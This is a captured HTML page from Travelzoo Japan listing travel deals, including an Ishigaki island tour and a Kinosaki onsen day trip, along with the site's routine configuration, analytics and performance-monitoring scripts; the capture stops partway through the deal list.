

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/onward-deals/?ProductId=4738&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=36&TagIds=48&TagIds=22&TagIds=31&TagIds=7&TagIds=10&TagIds=17&TagIds=179&TzLocale=9
body_size: 29272
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Onward Deals | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdb9the" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdb9the" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdb9the" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdb9the" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdb9the" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdb9the" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdb9the" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdb9the">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDB9THE-">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aolg4bacc2r3w2lqwvyq-f-b4e76bfa7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"135c276a","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.150.110.0","ak.cport":54992,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768994161","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Wj2cKFeQzK/+8qVMEl4eEyimabmXp1PYD7FaytskEUg5bA22zCQg+SXVp4v+yDzP1AypkZKsSufuIsTw04uhcxBJ24tq3D3vtKMyFz46BaMTg/nlmxktKD88jjO/E7p/ASfV+nJVZDErZ2bWNUQblBO/o/wzWVhtm64Oad3DdrVi6Y08s9tjPtoe/iWDSre6T64+QBc6BAoY+ADHwUF/kODsRKpXFBSoDK3ItF/fRSOt4e1sUaAr+5CdWgvqtW8tQzZMhgpnnn6xSWyAA+MVXBadmeNDjwUoYMvUnODxfEVUK652J1rVybJA9QP3Ko4rf8MpV4fw7ObiYJG+xtFalcxO5XlXm3ihXXjVHc2lOvil4/NzPaQyDDCt1/GW/D4QVYh2dhOflGRTMd6DkO5S2zLCEapMLwovQimsgKZXWwk=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container margin-top-40">
        <div id="result-container" class="result-container">
            <div class="result-group 0">
                <div class="result-group-content">
                    <ul class="result-list list-nostyle">
                                <li class="fixed-container-md">
                                    <h2 class="heading-divider margin-top-20 margin-bottom-15">そのほかの旅行情報</h2>
                                </li>
                                <li id="3192430">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3192430" data-ga-product-platform="0" data-ga-product-price="42400" data-ga-product-name="関空発 JALグループ便利用 石垣島3日間 温泉大浴場付きホテルに滞在する南国リゾート旅" data-ga-product-category="Vacations/Deal" data-ga-product-brand="阪急交通社" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3192430" href="https://www.travelzoo.com/jp/domestic-tour-kansai-area/-42-400-%E9%96%A2%E7%A9%BA%E7%99%BA-JAL%E3%82%B0%E3%83%AB%E3%83%BC%E3%83%97%E4%BE%BF%E5%88%A9%E7%94%A8-%E7%9F%B3%E5%9E%A3%E5%B3%B63%E6%97%A5%E9%96%93-%E6%B8%A9%E6%B3%89%E5%A4%A7%E6%B5%B4%E5%A0%B4%E4%BB%98%E3%81%8D%E3%83%9B%E3%83%86%E3%83%AB%E3%81%AB%E6%BB%9E%E5%9C%A8%E3%81%99%E3%82%8B%E5%8D%97%E5%9B%BD%E3%83%AA%E3%82%BE%E3%83%BC%E3%83%88%E6%97%85-3192430/" title="￥42,400—関空発 JALグループ便利用 石垣島3日間 温泉大浴場付きホテルに滞在する南国リゾート旅">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>阪急交通社</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.97149.0.1448070.okinawa_ishigaki_kabirabay_pixta.jpg?width={width}" alt="￥42,400—関空発 JALグループ便利用 石垣島3日間 温泉大浴場付きホテルに滞在する南国リゾート旅" data-credits="" class="tzsg-lazy   fade-in" title="￥42,400—関空発 JALグループ便利用 石垣島3日間 温泉大浴場付きホテルに滞在する南国リゾート旅" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥42,400</span>


                    <span class="deal-headline-text" title=" 阪急交通社へ移動する">関空発 JALグループ便利用 石垣島3日間 温泉大浴場付きホテルに滞在する南国リゾート旅</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        大阪・関西国際発／沖縄・石垣島
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="2/15、17、18（別料金で6/11まで）※価格変動制、表示代金は1/15 9:00時点">2/15、17、18（別料金で6/11まで）※価格変動制、表示代金は1/15 9:00時点</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3217720">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3217720" data-ga-product-platform="0" data-ga-product-price="12980" data-ga-product-name="大阪発 城崎温泉街日帰り 本ズワイ蟹+神戸牛+鮑+鰻+ホタテランチ さらに5種飲み放題＆観光付き" data-ga-product-category="Other Activities/Deal" data-ga-product-brand="阪急交通社" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3217720" href="https://www.travelzoo.com/jp/entertainment/-12-980-%E5%A4%A7%E9%98%AA%E7%99%BA-%E5%9F%8E%E5%B4%8E%E6%B8%A9%E6%B3%89%E8%A1%97%E6%97%A5%E5%B8%B0%E3%82%8A-%E6%9C%AC%E3%82%BA%E3%83%AF%E3%82%A4%E8%9F%B9-%E7%A5%9E%E6%88%B8%E7%89%9B-%E9%AE%91-%E9%B0%BB-%E3%83%9B%E3%82%BF%E3%83%86%E3%83%A9%E3%83%B3%E3%83%81-%E3%81%95%E3%82%89%E3%81%AB5%E7%A8%AE%E9%A3%B2%E3%81%BF%E6%94%BE%E9%A1%8C-%E8%A6%B3%E5%85%89%E4%BB%98%E3%81%8D-3217720/" title="￥12,980—大阪発 城崎温泉街日帰り 本ズワイ蟹+神戸牛+鮑+鰻+ホタテランチ さらに5種飲み放題＆観光付き">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>いますぐ予約する</span>
                        <h3>阪急交通社</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.97149.0.1469936.HankyuWebKinosaki.jpg?width={width}" alt="￥12,980—大阪発 城崎温泉街日帰り 本ズワイ蟹+神戸牛+鮑+鰻+ホタテランチ さらに5種飲み放題＆観光付き" data-credits="" class="tzsg-lazy   fade-in" title="￥12,980—大阪発 城崎温泉街日帰り 本ズワイ蟹+神戸牛+鮑+鰻+ホタテランチ さらに5種飲み放題＆観光付き" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">￥12,980</span>


                    <span class="deal-headline-text" title=" 阪急交通社へ移動する">大阪発 城崎温泉街日帰り 本ズワイ蟹+神戸牛+鮑+鰻+ホタテランチ さらに5種飲み放題＆観光付き</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        大阪・梅田、新大阪発／兵庫・神戸、篠山、城崎温泉
                    </span>
                </h6>
                <div class="deal-summary">
                    旅のプロが満足度の高さを最優先に考えて情報を選抜しています。リンク先の価格や内容、日程は変更となる場合がありますのでご了承ください。
                </div>
                <h6 class="deal-when" title="2/6～3/22の指定日">2/6～3/22の指定日</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3217726">
                                    


